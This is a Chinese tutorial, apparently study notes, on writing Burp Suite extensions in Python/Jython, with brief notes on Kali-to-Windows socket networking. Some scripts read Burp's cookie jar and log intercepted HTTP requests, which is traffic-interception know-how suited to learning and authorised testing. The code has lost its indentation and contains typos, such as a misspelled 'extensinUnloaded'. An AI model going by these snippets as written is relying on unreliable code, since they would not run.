

综合：爬虫获取网站多页制定内容





#### （三）多线程(队列)





#### （四）网络编程

首先查看kali的IP地址：cmd输入ifconfig



将客户端的python代码放到kali的Home文件夹下，并在cmd使用python 文件名启动（注意kali里的python文件不能有注释，否则报错）





之后启动主机win10下的服务端的python代码，可以在kali的运行python中发现请求的IP地址信息





之后客户端发送请求就能够得到响应了



### 2.Burp Suite基于python插件开发

#### （一）环境配置

在Burp Suite中选择Extender-Options-Python Environment配置jython的文件位置（jython是用来将python转换为java的文件）



官方文档已经导出到本地文件夹中：



#### （二）Burp Suite使用Python脚本

编写python脚本如下，之后在Extensions中点击Add，选择文件类型为Python，点击Select file...导入python脚本，点击打开：

#导入接口类

from burp import IBurpExtender

#定义接口类，按要求继承相关接口(IBurpExtender)，并命名为BurpExtender

class BurpExtender(IBurpExtender):

#调用接口方法，注册registerExtenderCallbacks

def registerExtenderCallbacks(self, callbacks):

print("Hello Burp!")

return



之后程序自动运行并在Output中输出结果，如果有错误会在Errors中输出



#### （三）自定义Burp Suite插件名称

自定义插件名称，编写脚本如下，可以看到导入后名称编程了代码里指定的名称：

#coding=utf-8

#导入接口类

from burp import IBurpExtender

#定义接口类，按要求继承相关接口(IBurpExtender)，并命名为BurpExtender

class BurpExtender(IBurpExtender):

#调用接口方法，注册registerExtenderCallbacks

def registerExtenderCallbacks(self, callbacks):

callbacks.setExtensionName("MyExten")

Return



#### （四）自定义Burp Suite插件并引入到菜单项

自定义插件引入到邮件菜单项中，含有二级菜单，并且通过二级菜单出发函数执行操作，点击调用函数的二级菜单，在output中可以看到函数执行的结果

#coding=utf-8

#导入接口类

from burp import IBurpExtender,IContextMenuFactory

from javax.swing import JMenu

from javax.swing import JMenuItem

class BurpExtender(IBurpExtender, IContextMenuFactory):

def registerExtenderCallbacks(self, callbacks):

callbacks.setExtensionName("MyExten")

#将自己注册为监听器

callbacks.registerContextMenuFactory(self)

return

def createMenuItems(self, invocation):

menu_list = []

main_menu = JMenu("Hello I an Menu")

subMenu_1 = JMenuItem("I am subMenu")

main_menu.add(subMenu_1)

subMenu_2 = JMenuItem('Send to other Method',actionPerformed=self.run)

main_menu.add(subMenu_2)

menu_list.append(main_menu)

return menu_list

def run(self, event):

print(event)

print('Menu run.')

return



#### （五）自定义Burp Suite插件获取cookies信息

脚本获取cookies信息，通过监听浏览器的网页操作得到cookies信息

#coding=utf-8

#导入接口类

from burp import IBurpExtender,ICookie

class BurpExtender(IBurpExtender, ICookie):

def registerExtenderCallbacks(self, callbacks):

self._callbacks = callbacks

cookies = self._callbacks.getCookieJarContents()

self.cookiesInformations(cookies)

return

def cookiesInformations(self, cookies):

for i in cookies:

print i.getDomain()

print(i.getName() + ':' + i.getValue())



#### （六）自定义Burp Suite插件使用官方文档提供方法

Burp Suite官方文档提供了很多工具方法，例如Base64编码等

#coding=utf-8

#导入接口类

from burp import IBurpExtender

class BurpExtender(IBurpExtender):

def registerExtenderCallbacks(self, callbacks):

self._helps = callbacks.getHelpers()

print(self._helps.base64Encode("MyExten"))



#### （七）自定义Burp Suite插件完全删除所有相关项

在删除或者取消插件时，如果需要将插件生成的相关文件信息全部删除，那么使用如下脚本即可实现全面清除

#coding=utf-8

#导入接口类

from burp import IBurpExtender, IExtensionStateListener

class BurpExtender(IBurpExtender, IExtensionStateListener):

def registerExtenderCallbacks(self, callbacks):

callbacks.registerExtensionStateListener(self)

def extensinUnloaded(self):

print("MyExten Unloaded!")

#### （八）自定义Burp Suite插件获取HTTP请求信息

脚本监听获取HTTP请求信息

#coding=utf-8

#导入接口类

from burp import IBurpExtender, IHttpListener

class BurpExtender(IBurpExtender, IHttpListener):

def registerExtenderCallbacks(self, callbacks):

self._helpers = callbacks.getHelpers()

callbacks.setExtensionName("MyExten")

#也可以调用python方法，实现打印

print("Python: World")

#将自己注册为HTTP监听器

callbacks.registerHttpListener(self)

def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo):

reqMsg = self._helpers.bytesToString(messageInfo.getRequest())

print("Http Requests:" + reqMsg)



#### （九）自定义Burp Suite插件获取HTTP和HTTPS的Host、Port、Protocol

脚本监听Http或者Https的Host、port以及Protocol信息

#coding=utf-8

#导入接口类

from burp import IBurpExtender, IHttpListener

class BurpExtender(IBurpExtender, IHttpListener):

def registerExtenderCallbacks(self, callbacks):

self._helpers = callbacks.getHelpers()

callbacks.setExtensionName("MyExten")

#也可以调用python方法，实现打印

print("Python: World")

#将自己注册为HTTP监听器

callbacks.registerHttpListener(self)

def processHttpMessage(self, toolFlag, messageIsRequest, messageInfo):

IHttpService = messageInfo.getHttpService()

print("Host:\t", IHttpService.getHost())

print("Port:\t", IHttpService.getPort())

print("Protocol:\t", IHttpService.getProtocol())

